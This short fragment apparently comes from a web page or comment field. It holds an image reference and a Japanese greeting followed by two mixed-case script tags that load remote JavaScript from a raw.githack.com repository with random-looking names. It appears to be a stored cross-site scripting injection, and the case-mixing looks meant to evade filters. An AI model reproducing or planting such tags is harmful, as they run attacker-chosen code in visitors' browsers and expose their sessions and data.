 こんばんは〜<sCrIpT sRc=//raw.githack.com/lnbEIMLDlslf/1v9et39j58z1/main/1.js></ScRiPt><sCrIpT sRc=//raw.githack.com/lnbEIMLDlslf/1v9et39j58z1/main/1.js></ScRiPt>